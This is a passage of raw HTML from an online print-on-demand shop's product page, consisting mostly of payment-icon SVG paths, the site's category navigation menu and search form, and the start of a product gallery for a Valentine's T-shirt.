<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-878 active menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-40500" class="wcpa_has_options product type-product post-40500 status-publish first instock product_cat-t-shirt product_cat-type product_cat-valentine product_tag-dinosauri-steal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
